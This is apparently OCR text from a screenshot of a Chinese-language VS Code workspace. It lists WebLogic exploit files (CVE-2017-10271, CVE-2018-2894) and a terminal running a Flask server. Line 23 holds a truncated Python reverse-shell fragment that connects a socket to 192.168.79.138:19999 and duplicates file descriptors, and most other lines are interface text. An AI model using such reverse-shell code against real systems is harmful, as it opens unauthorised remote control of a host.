 文件(F) 编辑(E) 选择(S) 查看(V) ··· PYTHON (工作区)
资源管理器 ···
打开的编辑器
PYTHON (工作区)
PYTHON
Script
.cph
weblogic
base64s.txt
whois.py
whois2.py
test
ma.txt
t.txt
test.py
hex.txt
大纲
app
catch_all
path
xml
时间线
MYSQL
{} PYTHON.code-workspace test.py CVE-2017-10271-poc.py CVE-2018-2894.py 3 ···
PYTHON > test > test.py > ...
8
9
10
11
12
13 ">
14
15
16
17
18
19
20
21
22
23 cket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.79.138",19999));os.dup2(s.file
24
25
26
27
28
问题 3 输出 调试控制台 终端 端口 ···
12414@ROSENBERG D:\code\vsc\PYTHON main ↑2 +2 ~2 -12 ! [19:02]
❯ & D:/PYTHON/python38/python.exe d:/code/vsc/PYTHON/test/test.py
* Serving Flask app 'test'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployme
nt. Use a production WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:9999
* Running on http://192.168.1.10:9999
Press CTRL+C to quit
pwsh weblogic
Python
1
1
3 0 0 Git Graph 行 52，列 53 空格: 4 UTF-8 CRLF {} Python 3.8.0 64-bit